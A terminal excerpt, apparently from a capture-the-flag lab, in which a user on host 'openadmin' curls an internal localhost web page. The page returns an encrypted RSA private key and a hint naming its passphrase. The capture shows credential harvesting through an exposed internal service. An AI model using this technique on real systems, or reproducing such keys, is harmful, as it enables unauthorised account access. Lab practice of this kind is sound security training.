 jimmy@openadmin:~$ curl http://localhost:52846/main.php
<pre>-----BEGIN RSA PRIVATE KEY-----
Proc-Type: 4,ENCRYPTED
DEK-Info: AES-128-CBC,2AF25344B8391A25A9B318F3FD767D6D
kG0UYIcGyaxupjQqaS2e1HqbhwRLlNctW2HfJeaKUjWZH4usiD9AtTnIKVUOpZN8
ad/StMWJ+MkQ5MnAMJglQeUbRxcBP6++Hh251jMcg8ygYcx1UMD03ZjaRuwcf0YO
ShNbbx8Euvr2agjbF+ytimDyWhoJXU+UpTD58L+SIsZzal9U8f+Txhgq9K2KQHBE
6xaubNKhDJKs/6YJVEHtYyFbYSbtYt4lsoAyM8w+pTPVa3LRWnGykVR5g79b7lsJ
ZnEPK07fJk8JCdb0wPnLNy9LsyNxXRfV3tX4MRcjOXYZnG2Gv8KEIeIXzNiD5/Du
y8byJ/3I3/EsqHphIHgD3UfvHy9naXc/nLUup7s0+WAZ4AUx/MJnJV2nN8o69JyI
9z7V9E4q/aKCh/xpJmYLj7AmdVd4DlO0ByVdy0SJkRXFaAiSVNQJY8hRHzSS7+k4
piC96HnJU+Z8+1XbvzR93Wd3klRMO7EesIQ5KKNNU8PpT+0lv/dEVEppvIDE/8h/
/U1cPvX9Aci0EUys3naB6pVW8i/IY9B6Dx6W4JnnSUFsyhR63WNusk9QgvkiTikH
40ZNca5xHPij8hvUR2v5jGM/8bvr/7QtJFRCmMkYp7FMUB0sQ1NLhCjTTVAFN/AZ
fnWkJ5u+To0qzuPBWGpZsoZx5AbA4Xi00pqqekeLAli95mKKPecjUgpm+wsx8epb
9FtpP4aNR8LYlpKSDiiYzNiXEMQiJ9MSk9na10B5FFPsjr+yYEfMylPgogDpES80
X1VZ+N7S8ZP+7djB22vQ+/pUQap3PdXEpg3v6S4bfXkYKvFkcocqs8IivdK1+UFg
S33lgrCM4/ZjXYP2bpuE5v6dPq+hZvnmKkzcmT1C7YwK1XEyBan8flvIey/ur/4F
FnonsEl16TZvolSt9RH/19B7wfUHXXCyp9sG8iJGklZvteiJDG45A4eHhz8hxSzh
Th5w5guPynFv610HJ6wcNVz2MyJsmTyi8WuVxZs8wxrH9kEzXYD/GtPmcviGCexa
RTKYbgVn4WkJQYncyC0R1Gv3O8bEigX4SYKqIitMDnixjM6xU0URbnT1+8VdQH7Z
uhJVn1fzdRKZhWWlT+d+oqIiSrvd6nWhttoJrjrAQ7YWGAm2MBdGA/MxlYJ9FNDr
1kxuSODQNGtGnWZPieLvDkwotqZKzdOg7fimGRWiRv6yXo5ps3EJFuSU1fSCv2q2
XGdfc8ObLC7s3KZwkYjG82tjMZU+P5PifJh6N0PqpxUCxDqAfY+RzcTcM/SLhS79
yPzCZH8uWIrjaNaZmDSPC/z+bWWJKuu4Y1GCXCqkWvwuaGmYeEnXDOxGupUchkrM
+4R21WQ+eSaULd2PDzLClmYrplnpmbD7C7/ee6KDTl7JMdV25DM9a16JYOneRtMt
qlNgzj0Na4ZNMyRAHEl1SF8a72umGO2xLWebDoYf5VSSSZYtCNJdwt3lF7I8+adt
z0glMMmjR2L5c2HdlTUt5MgiY8+qkHlsL6M91c4diJoEXVh+8YpblAoogOHHBlQe
K1I1cqiDbVE/bmiERK+G4rqa0t7VQN6t2VWetWrGb+Ahw/iMKhpITWLWApA3k9EN
-----END RSA PRIVATE KEY-----
</pre><html>
<h3>Don't forget your "ninja" password</h3>